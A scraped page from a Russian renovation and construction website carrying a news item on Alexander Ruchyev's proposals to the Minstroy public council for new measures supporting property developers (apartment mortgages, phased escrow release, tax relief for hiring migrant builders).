	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li id="menu-item-3516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>													</div>
					</div>
				</div>
				<div class="mobile_header">
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="https://remont-stroitelstvo77.ru/">Ремонт и строительство</a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-verxnee-menyu-1" class="main_menu_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3515"><a href="https://remont-stroitelstvo77.ru/category/potolok/">Потолок</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3516"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3517"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3518"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://remont-stroitelstvo77.ru/sitemap/">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500"><a href="https://remont-stroitelstvo77.ru/about/">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://remont-stroitelstvo77.ru/ob-avtore/">Об авторе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501"><a href="https://remont-stroitelstvo77.ru/contact/">Контакты</a></li>
</ul>						</div>
						<div class="icon_texts">
																											</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" >
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">Последние публикации</div>
                                <div class="breadcrumbs"><a href="https://remont-stroitelstvo77.ru">Главная</a> <span class="separator">/</span> <a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
		
		<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12"><div class="col_in __padd-right __three-cols">			<article id="post-9387" class="post-9387 post type-post status-publish format-standard has-post-thumbnail category-novosti">
						    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">Председатель Совета НОПСМ предложил ряд новых мер поддержки застройщиков</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span></span></li>
								<li class="post_by">Автор: <span></span></li>
								<li class="post_cat">Категория: <span>Новости</span></li>
							</ul>
							<div class="comments_num">
								<a href="https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/#respond"><i class="fa fa-comment-o"></i> Комментариев нет </a>
							</div>
						</div>
													<div class="post_thumbnail">
								
							</div>
											</div>
											<div class="text_block clearfix">
							<div class="flat_pm_start"></div>
<p>        <!-- image --><br />
        <!-- content --></p>
<p> 				 		 	 	В пятницу, 25 марта, председатель Совета Ассоциации НОПСМ, президент ГК «Основа» и председатель Комиссии по вопросам развития индустрии строительных материалов, технологий и промышленного строительства Общественного совета при Минстрое России Александр Ручьев выступил с предложениями о введении дополнительных мер поддержки для строительной отрасли на заседании Общественного совета при Минстрое России. 	</p>
<p>Мероприятие, на котором ведущие эксперты обсудили введённые меры поддержки и те меры, которые могут и должны быть приняты в ближайшее время, прошло под руководством главы Минстроя России Ирека Файзуллина и председателя Общественного совета Сергея Степашина.</p>
<p>В своем выступлении Александр Ручьев обратил внимание на три важных аспекта, которые не вошли в пакет принятых мер поддержки, и важность которых отмечает профессиональное сообщество. &laquo;Сегодня достаточно большая доля строящихся проектов в Москве представлена комплексами с апартаментами, это уже давно понятный для покупателя продукт, который при этом не уступает по качеству жилым комплексам с квартирами. И для того, чтобы сохранить доступность этого продукта для покупателей, я считаю необходимым распространить программу ипотеки с господдержкой, в том числе, на приобретение апартаментов&raquo;, &ndash; отметил Александр Ручьев.</p>
<p>Еще одной действенной мерой поддержки может стать поэтапное раскрытие эскроу-счетов для застройщиков. &laquo;В сегодняшней ситуации деньги лежат на эскроу-счетах и просто обесцениваются. Принятие решения о поэтапном раскрытии этих счетов станет действенной мерой &ndash; это позволит девелоперам запускать освободившиеся средства в оборот, приобретать новые площадки и выводить на рынок новые проекты. Это как минимум позволит сохранить текущие объемы строительства&raquo;, &ndash; пояснил Александр Ручьев.</p>
<p>В качестве третьей меры председатель Совета Ассоциации НОПСМ отметил смягчение налоговой политики для строительных компаний в части зарплат строителям. &laquo;IT-отрасль получила льготы, когда страну начали покидать многие IT-специалисты. Но сегодня есть также отток строителей-мигрантов, и в полной мере подрядные организации не могут заменить их российскими гражданами. Самый действенный вариант &mdash; это начать принимать их в штат подрядных организаций. Рабочие-мигранты хотят быть в штате, но сегодня это не позволяют сделать высокие налоги&raquo;, &ndash; рассказал Александр Ручьев. По его словам, выходом из ситуации могли бы стать налоговые послабления &ndash; аналогичные, принятым для IT-компаний.</p>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="https://remont-stroitelstvo77.ru/predsedatel-soveta-nopsm-predlozhil-ryad-novyh-mer-podderzhki-zastroyschikov/" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="12" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.vk.tw.ok.gp.mr.ln." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsremontstroitelstvo77ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
						</div>
										
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-9798" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/plyusy-dostavki-cvetov/" class="wp_rp_thumbnail"><img  alt="Плюсы доставки цветов" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Плюсы доставки цветов" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/plyusy-dostavki-cvetov/" class="wp_rp_title">Плюсы доставки цветов</a></li><li data-position="1" data-poid="in-7875" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/evraziya-8212-torgovyy-centr-tovarov-dlya-doma-i-remonta/" class="wp_rp_thumbnail"><img  alt="Евразия &#8212; торговый центр товаров для дома и ремонта" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/2251799823207181_1bb9-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/2251799823207181_1bb9-150x150.jpg" alt="Евразия &#8212; торговый центр товаров для дома и ремонта" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/evraziya-8212-torgovyy-centr-tovarov-dlya-doma-i-remonta/" class="wp_rp_title">Евразия &#8212; торговый центр товаров для дома и ремонта</a></li><li data-position="2" data-poid="in-10124" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/istoriya-transportnogo-sredstva-v-ssha/" class="wp_rp_thumbnail"><img  alt="История транспортного средства в США" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="История транспортного средства в США" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/istoriya-transportnogo-sredstva-v-ssha/" class="wp_rp_title">История транспортного средства в США</a></li><li data-position="3" data-poid="in-9780" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/rollety-v-kieve-samye-vygodnye-ceny-v-kompanii-rolleti/" class="wp_rp_thumbnail"><img  alt="Роллеты в Киеве: самые выгодные цены в компании Rolleti" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/10647-150x150.jpg" alt="Роллеты в Киеве: самые выгодные цены в компании Rolleti" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/rollety-v-kieve-samye-vygodnye-ceny-v-kompanii-rolleti/" class="wp_rp_title">Роллеты в Киеве: самые выгодные цены в компании Rolleti</a></li><li data-position="4" data-poid="in-11048" data-post-type="none" ><a href="https://remont-stroitelstvo77.ru/otkachka-vygrebnyx-yam-zabota-o-zdorove-i-komforte-vashego-doma/" class="wp_rp_thumbnail"><img  alt="Откачка выгребных ям: забота о здоровье и комфорте вашего дома" width="150" height="150" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2023/11/00000000000-1-150x150.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://remont-stroitelstvo77.ru/wp-content/uploads/2023/11/00000000000-1-150x150.jpg" alt="Откачка выгребных ям: забота о здоровье и комфорте вашего дома" width="150" height="150" /></noscript></a><a href="https://remont-stroitelstvo77.ru/otkachka-vygrebnyx-yam-zabota-o-zdorove-i-komforte-vashego-doma/" class="wp_rp_title">Откачка выгребных ям: забота о здоровье и комфорте вашего дома</a></li></ul></div></div>
 
					<div class="stm_post_tags">
											</div>
			        						<div class="stm_post_comments">
							
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Добавить комментарий</p><form action="https://remont-stroitelstvo77.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row">
						<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
							<div class="input-group comment-form-author">
		            			<input placeholder="Имя *" class="form-control" name="author" type="text" value="" size="30" aria-required='true' />
	                        </div>
	                    </div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-email">
							<input placeholder="E-mail *" class="form-control" name="email" type="email" value="" size="30" aria-required='true' />
						</div>
					</div>
<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4">
						<div class="input-group comment-form-url">
							<input placeholder="Сайт" class="form-control" name="url" type="text" value="" size="30" />
						</div>
					</div></div>
<div class="input-group comment-form-comment">
						        <textarea placeholder="Сообщение *" class="form-control" name="comment" rows="9" aria-required="true"></textarea>
							  </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9387' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="230b6910ac" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="243"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>						</div>
								    </div>
			
			</article>
		</div></div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">							<div class="sidebar-area">
					
	<aside id="search-2" class="widget widget_search default_widgets"><div class="widget_title"><span class="h4">Поиск</span></div><form role="search" method="get" class="search-form" action="https://remont-stroitelstvo77.ru/">
	<input type="search" class="form-control" placeholder="Поиск..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="categories-3" class="widget widget_categories default_widgets"><div class="widget_title"><span class="h4">Рубрики</span></div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://remont-stroitelstvo77.ru/category/garazh/" title="Гараж предназначен для содержания в нем автотранспортных средств, ремонта их, обслуживания. Гаражи могут быть отдельно стоящие или пристроенные к зданию, сооружению.
Планируя строительство, необходимо выяснить характеристику грунтов, чтобы выбрать подходящий фундамент, выполнить укрепление грунтов. Капитальные гаражи строятся из разного стенового материала. Кроме того, они могут быть легкого типа и переноситься на новое место.
Фундаменты, стены, кровля, отделка наружная и внутренняя, полы, ворота, прочие виды работ выполняются исходя из ваших предпочтений. Для ремонта, обслуживания автомобиля часто предусматривается смотровая яма, если это позволяет уровень грунтовых вод.
Чтобы гараж был функциональным, его следует оборудовать стеллажами для размещения инструментов, приспособлений, колес, канистр, мелких деталей. В гараже должна быть предусмотрена вентиляция, освещение и розетки для подключения электрооборудования.
Информацию по строительству гаража вы найдете в этой рубрике. Правильная эксплуатация гаража - залог содержания автомобиля в отличном состоянии.">Гараж</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/" title="Гипсокартон снискал популярность благодаря великолепным характеристикам, недорогой цене, легкости в работе с гипсокартонными листами.

Благодаря гипсокартону вы можете не только выровнять стены и потолок, но и выполнить многоуровневые потолки, устроить перегородки. Смонтировать ниши, арки, короба и прочее.

Он имеет исключительно ровную поверхность, пожаробезопасен, экологически чист, обладает звукоизолирующими свойствами, прост при монтаже конструкций.

Применяя ГВЛ, вы уходите от грязных и влажных процессов, свойственных штукатурке. Просто крепятся профиля или деревянная обрешетка, как каркас, и обшивается гипсокартонными заготовками, швы между которыми потом заделываются.

Благодаря некоторым технологиям он поддается изгибу, что очень ценно для сооружения арочных элементов. Листы выпускаются стеновыми, потолочными, влагостойкими, огнестойкими.

Крепление на гипсокартонные листы осуществляется специальными дюбелями в зависимости от веса предметов. А отделать его можно окраской, наклейкой обоев, облицовкой плиткой и прочим.">Гипсокартон</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://remont-stroitelstvo77.ru/category/dacha/" title="Дача – загородный участок земли, выделенный жителям городов для выращивания овощей, ягод, место отдыха. Дачный участок благоустраивается, строится домик, некоторые дачники обходятся вагончиками, щитовыми постройками, чтобы перекусить, спрятаться от дождя, отдохнуть.

В последнее время многие из вас предпочитают просто отдых на даче, создают на участке привлекательный ландшафтный дизайн, сооружают бассейны, детские площадки. Дача благоустраивается, чердак переоборудуется в мансарду или изначально она там предусмотрена.

Внутреннему интерьеру уделяется больше внимания, комнаты оформляются в современном исполнении, на кухне газ и вода, канализация – все цивильно. Строятся летние кухни, мангалы, беседки, гаражи или навесы для авто, бани, другие сооружения.

Теперь, действительно, приятно приехать сюда всей семьей для отдыха, а можно и поработать в удовольствие на нескольких грядках, позагорать и освежиться под душем, отдохнуть в тени виноградной арки.

Дача стала прекрасным местом отдыха. Предлагаю ознакомиться с рекомендациями по отделке стен, пола, второго этажа на даче и прочими публикациями.">Дача</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/" title="Дизайн интерьера — это различные варианты оформления помещений, начиная от напольного покрытия, выбора отделки стен, потолка, заполнения окон, дверей.

Рассматривается использование материалов, их цветовое решение, гармоничное сочетание всех предметов интерьера, правильная расстановка акцентов. Кроме того, все увязывается в общий стиль с мебелью, освещением — всем обликом помещения, включая декоративные мелочи.

Грамотно подобранная цветовая палитра может визуально изменить зрительное восприятие размеров комнаты, спальни, других помещений. Хорошее освещение, присутствие зеркал «раздвигает» стены, визуально преобразуя помещение в более объемное.

Существует много стилей интерьера, есть приверженцы каждого из них. Правильно оформленный дизайн повышает настроение, успокаивает, а хаос в обстановке, несбалансированность цветовых решений, нагромождение мебели, наоборот, понижает настрой.

Мы рекомендуем вам идеи нарядных гостиных, уютных спален, функциональных кухонь, варианты оформление прихожих. Правильный дизайн интерьера способен преобразить ваше жилище кардинальным образом.">Дизайн интерьера</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/" title="Забор, ограждение предназначены осуществлять ограждающую функцию участка, строительной площадки.

Кроме того, это защитная функция от проникновения злоумышленников на вашу территорию. Ограда имеет и декоративное назначение, так как своим видом способна украсить дизайн всей постройки и территории в целом.

Это может быть капитальная постройка или легкий вариант. Все зависит от назначения и расположения строения. Если это загородный дом, то уместен кирпичный, блочный, прочие материалы.

А при разграничении дачных участков применяются легкие конструкции из сетки, штакетников, прочие. Все зависит от ваших предпочтений и материальной стороны вопроса.

В любом случае, сначала устанавливаются опорные столбы, к которым пристраиваются или крепятся обшивка или кладка пролетов. Забор, ограждение строятся по определенной технологии и имеют общепринятые размеры по высоте, расстоянию между стойками.">Забор, ограждение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/" title="Изоляционные работы в строительстве условно подразделяются на несколько видов. Это гидроизоляция, пароизоляция, звукоизоляция, теплоизоляция. Эти стройработы позволяют защитить, изолировать конструкции от негативных воздействий, повышают срок эксплуатации зданий и возводимых сооружений.

Гидроизоляция призвана защищать конструктивные элементы от проникновения жидкой влаги. Это, например, подвалы, фундаменты, кровля. Внутренние помещения – ванная комната и санузел. Стройматериалы применяются согласно проекту.

Пароизоляция служит защитой теплоизолирующих материалов или строительных конструктивов от конденсата, пара. Выполняется из рулонных, полимерных, мембранных, прочих материалов.

Звукоизоляция выполняется с целью снижения уровня шума. Особенно это актуально, если дом расположен возле автомобильных трасс, железнодорожных путей и других «шумных» объектов.

Теплоизоляция препятствует отдаче тепла. Может устраиваться на стенах, полах, крыше, прочих конструкциях, что экономит затраты на отопление. Изоляционные работы необходимы в строительном процессе.">Изоляционные работы</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://remont-stroitelstvo77.ru/category/krovlya/" title="Кровля представляет собой верхнее гидроизоляционное покрытие строения, которое защищает его от проникновения влаги. От качества выполненного кровельного покрытия зависит долговечность всего здания либо отдельных его конструктивных элементов.

Кровли по строению встречаются плоские или скатные. При устройстве скатной конструкции с уклоном больше 15% применяются все разновидности покрытия. При меньших уклонах – только мастичные и рулонные материалы.

Для нормальной эксплуатации зданий, его долговечности имеет огромное значение качество кровельных стройматериалов. Кроме того, правильное применение материалов и соблюдение технологии производства работ.

По конструктивности их можно разделить на однослойные и многослойные конструкции. Количество слоев может колебаться от двух до пяти в зависимости от уклона.

Не стоит забывать и об эстетике в этом вопросе. Поэтому к внешнему виду кровли предъявляют высокие требования, поскольку крыша становится одним из архитектурных элементов. Это следует учитывать при проектировании строений.">Кровля</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/" title="Лоджия, балкон – конструкции, выступающие за плоскость фасада. Они отличаются способом примыкания к наружным стенам.

Балкон – площадка, выдвинутая за наружную вертикаль здания и огражденная по периметру ограждением – перилами. Опорной частью в большинстве случаев является плита из железобетона, консольно заанкерная в наружной стене. Встречаются балконы на стойках, кронштейнах. Они могут быть остекленными или открытыми.

Лоджия – огражденное с трех сторон помещение. По бокам – стенами, а снизу перекрытием. Элементы ограждения опираются на фундамент, который связан со строением, как и ограждающие фрагменты. Остекление позволяет защитить от попадания атмосферных осадков.

Эти конструкции дополняют постройку в архитектурном плане, и создают дополнительные эксплуатационные удобства, как дополнительная полезная площадь в квартирах. Их порой соединяют с комнатой или кухней, отделывают совместно с объединенными помещениями.">Лоджия, балкон</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://remont-stroitelstvo77.ru/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/" title="Окна, двери – элементы зданий, обеспечивающие сообщение с внешним миром. Окна, двери, откосы, обрамляющие их, относятся к категории «проемы». Это необходимые части зданий.

Окна обеспечивают необходимую степень освещенности помещения, установленную нормативами и одновременно своей формой и размерами, расположением увязываются с архитектурными решениями фасадов и интерьеров ( внутреннее пространство) здания.

Дверные проемы состоят из дверных коробок и полотен. Двери бывают внутренние, балконные, входные, шкафные. Полотна дверные могут быть глухими, остекленными. Двери балконов делают только остекленными.

Откосы представляют собой поверхность стены, где размещаются дверные или оконные проемы. Они бывают внутренними и наружными со стороны фасада здания.

Окна, двери, откосы должны эстетично вписаться в общий дизайн помещений, украшать его своим внешним видом. Познакомьтесь с вариантами отделки окон, дверей, откосов, реставрацией и обновлением их на страницах блога.">Окна, двери, откосы</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/" title="Отделочные работы и материалы предназначены для подготовительных процессов перед чистовой отделкой помещения, выполнения самой финишной отделки.

Это могут быть обои различных видов, плитка для фартука кухни или стен комнат личной гигиены, пластиковые панели, прочее. Рассмотрены варианты снятия обоев с основы, технология шпаклевки, грунтовка перед нанесением различных покрытий.

Рекомендуется ответственно подойти к подбору шпаклевочной смеси, грунтовки, определиться с нанесением штукатурных составов. Иногда достаточно просто освежить и отремонтировать, отреставрировать старый стройматериал, чтобы он прослужил еще какое – то время.

Это относится и к вопросу отклеивания шпалер, что легко устранимо. Каждое помещение отделывается по – разному типу, исходя из его предназначения, характеристик выбранных стройматериалов.

Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

